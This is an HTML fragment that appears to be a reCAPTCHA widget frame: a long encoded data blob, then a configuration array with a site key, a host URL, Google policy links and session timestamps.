w47CkMOwPW90CjzCpTxiLsO9wpTDjznDpyTDlQbCl8ODwr1uDyvDp3/[base64]/wo3CrcO3aBpSw5LDmMK0CW3Dg8KBw6PCuWDDqcKywqQUK8K2w4xcYQTDnMKOwr/[base64]/ClGrClEJkW8O3UiVwwo/[base64]/[base64]/Dm8OJIMK6w7rDk0QyXiDCgX0JwqVZw5TDj1DChX43wq3DjMKYw6IHwrLCs0YaIcKkKnpEw4dXGsOlZy3CmcKgWiXDg0whwrNsasKNBMOMwph5TMKlQz7DtldTwp0/[base64]/[base64]/DucKxcMKZw4DDoVJtI2nCr8OUYn3CjnZsw6/DgMK2XT3DlsOHwpsGwq8GOsOkJcKpf37CiXPCiWc9w5tcQinCgMKLw7fCscKyw6TCvMO1w6oHwot8wqHClsK0wp3CgcOew5sOw7PCnlHCq2Ziw7DDuMO0wq/DnsOhw5rChcKqUmPDj8KHR1NVI8KiIcO/BU/CqMKjw49tw6nDocOwwovDnDlPaMK+QMOiwpjCnMO+ABvCnkQAw4rDn8K8wqbDr8KVwo8vw7MNwqLDksOmwrXDicKjKsKSQhjDv8OGFcK0fm7DtcKZSX/[base64]/UsKjw7pOwpQKScOjLFZnwq/DjMOHN8KmwrMUOjbCtF3CgTjCklk7dynDsX7DoMOCQ0gmw7Q7wqXClR0uXCVcFcKLERfDhsOzVcOBwo1JccOiw4gmw4bDucOjw5ouw545w5wfWMK6w6MtLUDDtg5SwpJjw5DCisODGxIZSsOzPQ7Do1XDgj5KCjMZwrBfwqbCuxvCpgzDl0JvwqvDq3jDu0JRwooHwr/CjDTDtMKQw6w5LGZALMKQw7PClMOLw4DDpMOzwrPCnkkIWsOkw4R+w63DicKSAlBwwo3Dg0w/S8KHw7zCn8OkG8O+wrIZNMOdKsKLRmtQw5INX8Oqw4LDiFTCv8KKe2cVaiZGw4HCkUB/wpTDnSYLZcOrwqVScsOrw73ClUzDkcO8w7bDkXw/dRvDg8KSaALDk3EEFAfDqcOQwrXDrcOTw7HCjmLClMK6KD/CssOMwqQ+w4rCpVNTw4RdPcO+bcOgwrnDgsKeJR5LwrHChCpJUGFZe8KSwplvS8OXw7DCgVjDvUhpVcOwQjnDpsOcwrzDk8KcwqLDilRcRiYtYiRmR8KVw7dBYGHDk8KCGMKITDnCkTLCtSHChcOQw6DCoQHDmcKywpHCiMOqMcOnJsOkHW/CslwWMMKww6jDm8K/wofDt8KFw7pTw7l/w4bDrsKaRsKRwonCkk7CvMKAT13Dm8Ohwr8TIyXCn8KlMMO9LMKYw7nCgsKYQxDDpX7Ct8Kcw7EHwo1yw7NUe1ooAAcvwqnDjRHCqSc/H2lrwpEeIj4jRMK+CWUNwrUPAABbwqAvd8OCUsKYOmbDu0vDlMOQw7rDmWXDosOrFy11BFnDjsOkw6jDsMO6HsOSfsOpwrPCsgHDqMOHMnXDt8O/GsKsw7nCgcOjUh3DhyPDm1nCu8OEBMOcNcKMV8Opw5QJL8OSw7zCiMOfUHTClDZ6w7TClEEww5FBw5vDpcODw58BKcK1wpTDg2LCrXjDoMOWcU05QsKqw5rDk8KYSk5rw4fDl8Kzw4FnKMO1w6bDs0sOw5/[base64]/CkMOnL8O6w5bCrFoEw5XCscO3w6/CgcKUw6DCqAQ7HMORJnBbw7TCq8KkwrbDtMKVwoLDqsKiw4Zxw6ZYFsOuw5zDukAQXFx7w6p6XsOFwpbCpsKEwqktwpPCvsKTacOkwo7DsMOVc3jDrMK+wokEwo84wplSV2A2wo4wJE8AOMK5eErDqVYPF2FPw7DDrcOHbcOJccO6w4Ucw61Iw63CgcK6wp/Cq8KgOQvDlHrDjitAVxPCpcOrwpdhUS96w6PCm0Vxw7fClcKhAsOzwoQzwpNbwpJVwqlXwqfCmGfCrFHDgz/Dmh/[base64]/DjMOUwrU4wrUwBSIMaGpOwofDgWPDpz3CvS/[base64]/[base64]/e8OswpDDg8O3SH7CkEXDmCvDoMKwwo4dwrrCiiV/w5QKwqcPTcKowqzDtxTDscKGFcK+GAQJHMOBEyfCtsOuNWZadsKFdcKKw4ZHwpPDjBNsA8OpwrI1d3jDhsKKw5zDocKXwqlWw7/CmX0WRMKOw5NsXyfDtcKcS8KAwp/DsMOFTMODasKXwpFGEDEXwrPCsVwqdsOLwpzCnBlKVsKqwro0wrY8AG8ewoByJyALwqNpwqQYUAMxwpPDocOzwoQfwqdwFiDDiMOCfi3DocKUIMO/wo7DmWctWMO9wrZRwppNwpRPwpEcGhHDszTDl8KbB8ODw546cMKowojCqMOgwrBvwoYzTSMcwqDCpcO+FhkeEi/ChcK7wrknw6RvQ0Uhwq/Co8KYw5bCjHHDuMKww4wacsO8G0t1En5yw5bDsS7CmcOgQMK3wo4zw7ojw69oVCLCn3ktf258OwjDgSPDk8KNwpMpwqHDkMOFd8KIw5saw7HDlEHDlDLDji9SZ3NlWsOfNGxMwo/CsUtxOcOEw7RkH0jDqSBuw4gVw7JMIznDiCAvw5nDg8OCwqdxDcKnwpgNNh/DrjdBDUZBwq3CjsKmF2QYw7TCq8KBwpfCmcKlEMKpw4LCgsOCw71fwrHDhsOKwpppwojCn8OowqDDuxRowrLCgTHCncOTAmTClF/DoCjCgWJ1VMKjYHfDoUAzw6NCw4QgwpPDhmc9wp50w7TDncKRw6F+wofDjcKZCyxWBcK1c8OjOsOWwpnDm3rCmDfCkwsWwqvCim7CgEs1YsKyw7zDucKPw73ChMOJw6vCocOaTMKvwq3DiU7DihXDtcOKYsKGMMKSCDZrw6TDpHbDrsOyOMK/[base64]/wqXCrBRdL8OlG8KoMFPCjMOywpd3wpTDi3rDpMOYwq8ZdR0vw43DqMKEwqBIw41lFsOhVx1Fwo7DmcOUGnDDrDDClwFaQcOjw4FcH8OID3lRw7HDrA4saMKTU8OMw73Do8KVG8KwwrfCmWrDucOOVTMkV0ogcjHCgCbDg8KCQ8KTBMO0E0TDrWF1TiwYRcOrw6Q8wq/DuAAkW2RrNsKAwpAHGUQEYQJ9w4t8w5Q3aFBvCsK0w6N7wqZiUVxTLHROLxbClcOrKlkjw6DCt8KzA8KCCB7DpybCrDIyeBvCosKoDMKKVcONwo/[base64]/TsKGw7tVWcOBwrTDmcOTPXTCusK7w53CljLDkcOew7nDqcKxw4cWwplhDmRiw6vCuCVLbcO6w4HCpsKwYcOIw7fDksKmwqcTU18hMcO4MsKAw55AFcOEG8KUE8OUw4DCqQHChl/Cv8KywpnCmMKEwqhKY8Oqw5DDmFkDIhrChSdnw6Q2wpIFwrDCjEnDrsOow4LDoUt4wqXCpMKqAiLCkcOvw69awrHCjwN3w5c0wpUBw7Uyw4zDj8KrYMOswolpwpJBK8OpCcKDa3bCjF7Dg8KtV8KYdsOswrNDw7YyHsO9wqN9wrQIw5ItG8Kdw7/CpcOPYFsfw48TwqPDm8OuJsOfw7nCtcKowqZawq3DoMOgw6LDicOQFw0SwolWw6AMKBJDwqZoKsOKMMOhwoV9wptqwrLCrcKCwoM7L8Kww6DCocOINx/DkcOuVw93woQcL0LCncOTBMO8wqnDi8O5w4/DgB0Fwp3ClsKywq4Pw4bCoSPCuMOCwpjCqsKMwrQdCz/Do0xyZMK9A8KgccOXHcOvQMOww5VPABHCpMKjcsOcVyxpEMOPw6EWw63DvsOqwrk9wovDrMOkw7/DkFJzTCMUSipSPRvDscOow7fChcOZeyp4LhfCjcKZJVp2w5hMAEx9w6EfB2U\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b/aA1v14jOlknbQCh6BW6ZA5DGQqXxAcbtxp1IhF9TM\\u003d\x22,1,0,null,1,1769083274880,0,0,[63,228],null,[83,190,154],\x22RC-1TSx_Wnu494kiA\x22,null,null,null,null,null,\x220dAFcWeA4HmMKYZo8Qus4rjsuRLaCYZEuJwAIf_NpdEFfZaal6ZL8HW19cEEaglPtIbkYIv2an83W9-EQgSLG48MlanzUG4MZ03Q\x22,1769166074966]");
    </script></body></html>